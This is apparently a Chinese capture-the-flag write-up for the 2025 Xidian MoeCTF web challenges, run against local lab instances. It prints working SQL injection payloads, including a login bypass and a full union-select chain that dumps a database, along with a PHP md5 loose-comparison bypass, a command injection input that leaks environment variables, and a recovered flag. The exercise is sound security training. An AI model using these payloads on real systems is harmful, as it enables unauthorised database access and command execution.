2025西电moectf-web
第一章
下载文本,粘贴,或者抓包改

或者在控制台输入
document.getElementsByTagName('textarea')[0].innerHTML="咒语"
第二章 初识金曦玄轨


http://127.0.0.1:30510/golden_trail
第三章 问剑石!篡天改命!

※ 初始天赋为B级,需施展秘术篡改玄机
※ 使用破阵罗盘窥探金曦玄轨,修改契引与本源真言
你需要施展"篡天改命"之术,修改玄轨中的关键参数,使问剑石显现天赋:S,光芒:流云状青芒(flowing_azure_clouds)的异象,从而获得宗门重视!
第四章 金曦破禁与七绝傀儡阵
http://127.0.0.1:21592/stone_golem?key=xdsec
磐石傀儡核心光芒一闪,厚重的石甲缓缓移开!
获得玉简碎片: bW9lY3Rme0Mw
http://127.0.0.1:21592/cloud_weaver
POST:declaration=织云阁=第一
织云傀儡欢欣鼓舞,风刃消散!
获得玉简碎片: bjZyNDd1MTQ3

溯源傀儡认可你的身份,缓缓退入阴影!
获得玉简碎片: MTBuNV95MHVy

X2g3N1BfbDN2

M2xfMTVfcjM0

bGx5X2gxOWgh
import requests
url = "http://127.0.0.1:21592/void_rebirth"
data = "新生!"
headers = {"Content-Type": "text/plain"}
response = requests.put(url, data=data, headers=headers)
print(response.status_code)
print(response.text)
fQ==
第五章 打上门来!

第六章 藏经禁制?玄机初探!
http://127.0.0.1:54915/?username=admin' or 1=1-- p&password=admin

第七章 灵蛛探穴与阴阳双生符
http://127.0.0.1:1329/robots.txt
http://127.0.0.1:1329/flag.php
<?php
highlight_file(__FILE__);
$flag = getenv('FLAG');
$a = $_GET["a"] ?? "";
$b = $_GET["b"] ?? "";
if($a == $b){
die("error 1");
}
if(md5($a) != md5($b)){
die("error 2");
}
echo $flag; error 1
http://127.0.0.1:1329/flag.php?a=s878926199a&b=s155964671a
第八章 天衍真言,星图显圣
http://127.0.0.1:64872/?username=admin'-- p&password=admin

http://127.0.0.1:64872/?username=admin' and 1=1-- p&password=admin-->welcome admin
http://127.0.0.1:64872/?username=admin' and 1=2-- p&password=admin-->报错
http://127.0.0.1:64872/?username=admin'order by 2-- p&password=admin
http://127.0.0.1:64872/?username=dmin'union select 1,2-- p&password=admin
http://127.0.0.1:64872/?username=dmin'union select (database()),2-- p&password=admin-->user
http://127.0.0.1:64872/?username=dmin'union select (select group_concat(table_name) from information_schema.tables where table_schema=database()),2-- p&password=admin-->flag,users
http://127.0.0.1:64872/?username=dmin'union select (select group_concat(column_name) from information_schema.columns where table_name='flag' and table_schema=database()),2-- p&password=admin-->value
http://127.0.0.1:64872/?username=dmin'union select (select group_concat(value) from flag),2-- p&password=admin -->flag
第九章 星墟禁制·天机问路
RCE漏洞
;set
FLAG='moectf{852c149a-d92b-2d92-b42f-f584bf81e8de}'
第十章 天机符阵
